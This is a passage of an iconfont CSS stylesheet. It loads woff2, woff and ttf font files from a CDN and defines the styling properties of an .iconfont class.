    src: url('//at.alicdn.com/t/font_2759782_1i5hj5xdcqii.woff2?t=1639973045824') format('woff2'),
    url('//at.alicdn.com/t/font_2759782_1i5hj5xdcqii.woff?t=1639973045824') format('woff'),
    url('//at.alicdn.com/t/font_2759782_1i5hj5xdcqii.ttf?t=1639973045824') format('truetype');
}
.iconfont {
    font-family: "iconfont" !important;
    /*font-size:16px;*/
    font-style: normal;
    -webkit-font-smoothing: antialiased;
    -webkit-text-stroke-width: 0.2px;
    -moz-osx-font-smoothing: grayscale;
}
